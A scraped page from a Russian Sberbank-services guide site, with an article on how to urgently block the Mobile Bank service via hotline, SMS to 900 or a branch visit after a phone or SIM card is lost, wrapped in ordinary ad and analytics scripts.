										<a href="https://sbleaks.ru"><img src="https://sbleaks.ru/wp-content/uploads/2017/02/1_Primary_logo_on_transparent_271x67.png" alt="SBLeaks - гид по услугам Сбербанка России" width="245" height="67"></a>
									</div><!-- END #logo -->
																					</div>
		         
				        
			      				        	</div>
		    	</div> 
		    </div>	

		    				<div class="navigation-wrap">
			        	<div class="container clearfix"> 
	       							<div id="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
						<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
													<nav class="navigation clearfix">
																	<ul id="menu-top-menu" class="menu clearfix"><li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-862"><a href="https://sbleaks.ru/karty/">Карты</a>
<ul class="sub-menu">
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-865"><a href="https://sbleaks.ru/operatsii-s-kartoj/">Операции с картой</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-863"><a href="https://sbleaks.ru/credit/">Кредиты</a></li>
<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-864"><a href="https://sbleaks.ru/mobilnyj-bank/">Мобильный Банк</a></li>
<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-866"><a href="https://sbleaks.ru/otdeleniya/">Отделения</a></li>
<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-867"><a href="https://sbleaks.ru/sberbank-onlajn/">Сбербанк Онлайн</a></li>
<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-868"><a href="https://sbleaks.ru/spasibo-ot-sberbanka/">Спасибо от Сбербанка</a></li>
</ul>															</nav>
							<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
								<ul id="menu-top-menu-1" class="menu clearfix"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-862"><a href="https://sbleaks.ru/karty/">Карты</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-865"><a href="https://sbleaks.ru/operatsii-s-kartoj/">Операции с картой</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-863"><a href="https://sbleaks.ru/credit/">Кредиты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-864"><a href="https://sbleaks.ru/mobilnyj-bank/">Мобильный Банк</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-866"><a href="https://sbleaks.ru/otdeleniya/">Отделения</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-867"><a href="https://sbleaks.ru/sberbank-onlajn/">Сбербанк Онлайн</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-868"><a href="https://sbleaks.ru/spasibo-ot-sberbanka/">Спасибо от Сбербанка</a></li>
</ul>							</nav>
											</div>
				    		</div>
	    </div>
		</header>
		<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
							<div id="post-456" class="g post post-456 type-post status-publish format-standard has-post-thumbnail hentry category-mobilnyj-bank has_thumb">
											<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><div typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="https://sbleaks.ru">Главная</a></div><div> > </div><div typeof="v:Breadcrumb"><a href="https://sbleaks.ru/mobilnyj-bank/" rel="v:url" property="v:title">Мобильный Банк</a></div><div> > </div><div><span>Инструкция по срочной блокировке Мобильного банка Сбербанка</span></div></div>
																		<div class="single_post">
									<header>
										<h1 class="title single-title entry-title">Инструкция по срочной блокировке Мобильного банка Сбербанка</h1>
													<div class="post-info">
                                <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://sbleaks.ru/mobilnyj-bank/" title="View all posts in Мобильный Банк">Мобильный Банк</a></span>
                            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://sbleaks.ru/mobilnyj-bank/instruktsiya-po-srochnoj-blokirovke-mobilnogo-banka-sberbanka/#respond" itemprop="interactionCount">Комментариев нет</a></span>
            			</div>
											</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
										
										<div class="thecontent">
																				<!-- Yandex.RTB R-A-936973-3 -->
<div id="yandex_rtb_R-A-936973-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-936973-3',
    blockId: 'R-A-936973-3'
  })
})</script>
											<div class="flat_pm_start"></div>
<p>Как заблокировать Мобильный банк Сбербанка при возникновении нестандартной ситуации, когда телефон, к которому привязана опция, сломан, попал в чужие руки, или утеряна сим-карта? От таких ситуаций не застрахован никто, поэтому очень важно быстро отреагировать на происшедшее. О правильных действиях по блокировке опции при экстремальных ситуациях расскажет эта статья.</p>
<h2>Порядок действий</h2>
<div id="attachment_457" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-457" decoding="async" class="size-medium_large wp-image-457" src="https://sbleaks.ru/wp-content/uploads/2017/01/ggg-3-600x400.jpg" alt="Удобно, но небезопасно. " width="600" height="400" srcset="https://sbleaks.ru/wp-content/uploads/2017/01/ggg-3-600x400.jpg 600w, https://sbleaks.ru/wp-content/uploads/2017/01/ggg-3-300x200.jpg 300w, https://sbleaks.ru/wp-content/uploads/2017/01/ggg-3.jpg 700w" sizes="(max-width: 600px) 100vw, 600px" /><p id="caption-attachment-457" class="wp-caption-text">Если телефон украден или потерян, срочно заблокируйте мобильный сервис Сбербанка.</p></div>
<p>Обслуживание Мобильного банка позволяет легко и быстро проводить целый ряд банковских операций с сотового телефона. Трудно не признать, что очень удобно проводить срочные платежи, находясь далеко от компьютера, банковских терминалов, имея в своем распоряжении только сотовый телефон с подключенной услугой Мобильный банк.</p>
<p>Однако использование опции сопряжено с некоторой долей опасности, если случится потеря сим-карты или средства сотовой связи. Чтобы обезопасить себя в таких ситуациях от потери денежных средств на карте, стоит выполнить ряд простых действий, направленных на отключение опции от номера телефона, попавшего в чужие руки, чтобы денежные средства и личные данные пользователя не стали доступны для мошенников.</p>
<h3>Обращение к оператору Сбербанка</h3>
<p>Первое действие, которое требуется выполнить незамедлительно – обратиться в службу Сбербанка по номерам: 8 800 555 5550 (бесплатно); +7 495 500 5550 с просьбой об отключении услуги на вашем телефоне. Оператор попросит назвать номер пластиковой карты и кодовое секретное слово, придуманное клиентом при получении платежной карточки. Только при этих условиях Мобильный банк будет заблокирован незамедлительно. Кодовое слово стоит хорошо запомнить или держать записанным в укромном месте.</p>
<h3>Отключение услуги с помощью СМС</h3>
<div class="flex-video flex-video-youtube"><iframe loading="lazy" width="620" height="465" src="https://www.youtube.com/embed/NCC9lS16zTU?feature=oembed" frameborder="0" allowfullscreen></iframe></div>
<p>Заблокировать услугу можно с помощью СМС сообщения, направленного на оперативный номер Сбербанка. Необходимо набрать СМС и отправить его на короткий банковский номер – 900, при этом текст должен содержать такие словосочетания, введенные без пробелов:</p>
<ol>
<li>Блокировкауслуг(и) ХХХХ У;</li>
<li>Blokirovkauslug ХХХХ У;</li>
<li>Blockserrvice ХХХХ У.</li>
</ol>
<p>Через пробел указать 4 последних цифры номера карты и код причины блокировки.</p>
<p>После получения СМС Сбербанком поступит ответное сообщение о блокировке услуг Мобильного банка. При такой блокировке сохраняется ежемесячный платеж за услуги обслуживания платежного средства. Заблокированный сервис можно будет разблокировать вновь.</p>
<p>Следует помнить, что блокировка опции на телефоне только частично ограничивает доступ к денежным средствам, которые можно снять с карты минуя онлайн-сервисы и телефон. При хищении банковской карты вместе с телефоном, к которому был подключен Мобильный банк, следует заблокировать доступ к карточному счету.</p>
<p>Быстро заблокировать счет можно с помощью СМС, которая отправляется на номер 900. Текст СМС может содержать следующие буквенные сочетания: БЛОКИРОВКА 1234 3 или BLOKIROVKA, BLOCK, 03.</p>
<p>Вместо первых цифровых обозначений 1234 указываются последние четыре цифры номера пластиковой карты. Вместо цифры 3, которая расположена через пробел, указывается код блокировки:</p>
<p>0 &#8212; карта утеряна;</p>
<p>1 &#8212; карта похищена злоумышленниками или украдена;</p>
<p>2 &#8212; карта оставлена в банкомате;</p>
<p>3 – иное.</p>
<p>Специалистам Сбербанка будет намного проще выполнить своевременную блокировку мобильных опций, если им станут известны причины возникновения данной ситуации.</p>
<h3>Отключение услуги в офисе Сбербанка</h3>
<div id="attachment_458" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-458" decoding="async" loading="lazy" class="size-medium_large wp-image-458" src="https://sbleaks.ru/wp-content/uploads/2017/01/zagruzhennoe-600x400.jpg" alt="СМС на номер 900 - ваши денежные средства сохранены. " width="600" height="400" srcset="https://sbleaks.ru/wp-content/uploads/2017/01/zagruzhennoe-600x400.jpg 600w, https://sbleaks.ru/wp-content/uploads/2017/01/zagruzhennoe-300x200.jpg 300w, https://sbleaks.ru/wp-content/uploads/2017/01/zagruzhennoe.jpg 675w" sizes="(max-width: 600px) 100vw, 600px" /><p id="caption-attachment-458" class="wp-caption-text">Номер 900 &#8212; именно на этот номер нужно выслать СМС при хищении телефона.</p></div>
<p>Если сложились такие обстоятельства, что принято решение навсегда отказаться от услуг Мобильного банка после потери телефона или сим-карты, потребуется посетить офис Сбербанка. Оператору придется предъявить: паспорт, действующий договор на открытие банковской карты на ваше имя, платежное средство.</p>
<p>Для блокировки услуги потребуется заполнить бланк заявления, оставив его на рассмотрение в Сбербанке. По истечении трех дней операция по отключению услуги будет завершена. На телефон клиента поступить СМС о завершении действий по блокировке Мобильного банка.</p>
<p>В этой статье дан ответ, как заблокировать мобильный банк Сбербанка, если возникла нештатная ситуация, связанная с потерей карты или телефона. В любом случае, промедление при обращении в банк или непринятие своевременных мер грозит потерей денежных средств на платежной карте по вине злоумышленников.</p>
<div class="flat_pm_end"></div>

            <script type="text/javascript">
            jQuery(document).ready(function($) {
                $.post('https://sbleaks.ru/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '456'});
            });
            </script>										</div>
										
																			</div><!--.post-single-content-->
								</div><!--.single_post-->
												</div><!--.g post-->
				<!-- You can start editing here. -->

	<div id="commentsAdd">
		<div id="respond" class="box m-t-6">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h2  style="font-size: 20px;line-height: 1.4;    margin-bottom: 12px;"><span>Оставить комментарий</span></h2> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mobilnyj-bank/instruktsiya-po-srochnoj-blokirovke-mobilnogo-banka-sberbanka/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://sbleaks.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Комментарий*"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" placeholder="Имя*" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='456' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a9e06a90a7" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="144"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div>
					</div>
	</article>
	<aside id="sidebar" class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<div id="categories-2" class="widget widget_categories"><div style="font-family: Helvetica,Arial,sans-serif;font-weight: normal;font-size: 20px;color: #00A9E0;line-height: 18px; margin: 0px 0 15px 0;">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://sbleaks.ru/karty/">Карты</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://sbleaks.ru/credit/">Кредиты</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://sbleaks.ru/mobilnyj-bank/">Мобильный Банк</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://sbleaks.ru/operatsii-s-kartoj/">Операции с картой</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://sbleaks.ru/otdeleniya/">Отделения</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://sbleaks.ru/sberbank-onlajn/">Сбербанк Онлайн</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://sbleaks.ru/spasibo-ot-sberbanka/">Спасибо от Сбербанка</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://sbleaks.ru/scheta/">Счета</a>
</li>
			</ul>

			</div><div id="better_recent_comments-2" class="widget widget_recent_comments"><div style="font-family: Helvetica,Arial,sans-serif;font-weight: normal;font-size: 20px;color: #00A9E0;line-height: 18px; margin: 0px 0 15px 0;">Новые комментарии</div><ul id="better-recent-comments" class="recent-comments-list"><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link">Оля</span> on <span class="comment-post"><a href="https://sbleaks.ru/otdeleniya/nomera-telefonov-goryachej-linii-sberbanka/#comment-29816">Номера телефонов горячей линии Сбербанка</a></span> <span class="comment-date">Мар 29, 23:23</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link">Сергей</span> on <span class="comment-post"><a href="https://sbleaks.ru/karty/perevypusk-plastikovyh-kart-sberbanka-po-istechenii-sroka-dejstviya/#comment-27466">Перевыпуск пластиковых карт Сбербанка по истечении срока действия</a></span> <span class="comment-date">Ноя 5, 20:27</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link">Галия Рогозина</span> on <span class="comment-post"><a href="https://sbleaks.ru/operatsii-s-kartoj/2274/#comment-26604">Как снять деньги с карты Сбербанка: полная инструкция</a></span> <span class="comment-date">Сен 22, 05:05</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link">Отабек</span> on <span class="comment-post"><a href="https://sbleaks.ru/sberbank-onlajn/podklyuchaem-internet-banking-ot-sberbanka/#comment-25406">Подключаем интернет-банкинг от Сбербанка</a></span> <span class="comment-date">Авг 8, 09:24</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link">Аноним</span> on <span class="comment-post"><a href="https://sbleaks.ru/sberbank-onlajn/podklyuchaem-internet-banking-ot-sberbanka/#comment-21761">Подключаем интернет-банкинг от Сбербанка</a></span> <span class="comment-date">Фев 12, 10:14</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link">Игорь</span> on <span class="comment-post"><a href="https://sbleaks.ru/karty/perevypusk-plastikovyh-kart-sberbanka-po-istechenii-sroka-dejstviya/#comment-16987">Перевыпуск пластиковых карт Сбербанка по истечении срока действия</a></span> <span class="comment-date">Апр 3, 18:16</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link">uglythrowaway12</span> on <span class="comment-post"><a href="https://sbleaks.ru/karty/perevypusk-plastikovyh-kart-sberbanka-po-istechenii-sroka-dejstviya/#comment-15756">Перевыпуск пластиковых карт Сбербанка по истечении срока действия</a></span> <span class="comment-date">Янв 6, 22:52</span></div></li></ul></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-936973-1 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-936973-1'
  })
})</script></div></div></aside><!--#sidebar-->
	</div><!--#page-->
	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
		<div class="container">
                        <div class="copyrights">
				<!--start copyrights-->
<div class="row" id="copyright-note">
<span></span>
<span><a href=" https://sbleaks.ru/" title=" Гид по услугам Сбербанка России">SBLeaks - гид по услугам Сбербанка России</a>&copy; 2026.  Все права защищены. Запрещается копирование материалов без активной ссылки на первоисточник</span>
<div class="to-top">
        <div id="footer-nav">
            </div>
</div>
</div>
<!--end copyrights-->
			</div> 
			
			<!-- Yandex.RTB R-A-936973-2 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',    
    blockId: 'R-A-936973-2'
  })
})</script>
			
		</div><!--.container-->
	</footer><!--#site-footer-->
</div><!--.main-container-->
        <!--start footer code-->
        <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92077446-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(42865744, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42865744" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    <!--end footer code-->
    <script type='text/javascript' src='https://sbleaks.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script defer type='text/javascript' src='https://sbleaks.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=